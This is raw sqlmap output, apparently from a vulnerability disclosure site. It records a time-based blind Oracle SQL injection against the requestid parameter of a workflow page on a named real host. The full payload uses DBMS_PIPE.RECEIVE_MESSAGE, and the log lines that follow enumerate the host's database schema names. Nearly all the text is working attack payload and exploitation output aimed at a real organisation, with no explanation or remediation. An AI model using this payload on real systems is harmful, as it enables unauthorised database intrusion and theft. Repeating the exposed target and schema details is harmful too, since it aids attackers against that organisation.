 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://cm.htffund.com:80/workflow/request/workflow.jsp?requestid=2c90883f4e680713014e854b850e
702d' AND 2159=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(76)||CHR(78)||CHR(70),5) AND 'ANly'='ANly
---
[18:40:19] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:40:19] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to dat
abase names on other DBMSes
[18:40:19] [INFO] fetching database (schema) names
[18:40:19] [INFO] fetching number of databases
[18:40:19] [INFO] resumed: 29
[18:40:19] [INFO] resumed: AUTH41_HTF
[18:40:19] [INFO] resumed: CTXSYS
[18:40:19] [INFO] resumed: DBSNMP
[18:40:19] [INFO] resumed: DMSYS
[18:40:19] [INFO] resumed: ECOLOGY
[18:40:19] [INFO] resumed: EXFSYS
[18:40:19] [INFO] resumed: GDDA41_HTF
[18:40:19] [INFO] resumed: HTFOA
[18:40:19] [INFO] resuming partial value: HTFOA102
www.wooyun.org